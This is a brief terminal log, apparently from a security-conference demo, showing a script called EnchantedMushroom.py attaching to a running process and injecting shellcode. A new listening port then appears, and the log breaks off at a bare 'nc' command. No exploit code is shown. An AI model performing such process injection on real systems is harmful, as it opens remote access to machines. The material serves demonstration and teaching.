 LISTEN     0      20                                  ::1:smtp                                  :::*
LISTEN     0      20                                  127.0.0.1:smtp                                  *:*
root@belphegor:/home/user/steelcon-demos# python EnchantedMushroom.py
{$} Target Architecture: i686
{$$$} PROCESS PUTS ON ITS ROBE AND WIZARD HAT!
{+} Attaching to 30049
{*} EIP: 3077653552
{*} Insert Shellcodez...
{*} Setting EBX to 0...
{*} Carry on camping...
root@belphegor:/home/user/steelcon-demos# ss -l
State      Recv-Q Send-Q                                  Local Address:Port                                  Peer Address:Port
LISTEN     0      128                                  *:64533                                  *:*
LISTEN     0      128                                  :::51413                                  :::*
LISTEN     0      128                                  *:51413                                  *:*
LISTEN     0      128                                  127.0.0.1:ipp                                  *:*
LISTEN     0      128                                  ::1:ipp                                  :::*
LISTEN     0      128                                  127.0.0.1:postgresql                                  *:*
LISTEN     0      20                                  ::1:smtp                                  :::*
LISTEN     0      20                                  127.0.0.1:smtp                                  *:*
root@belphegor:/home/user/steelcon-demos# nc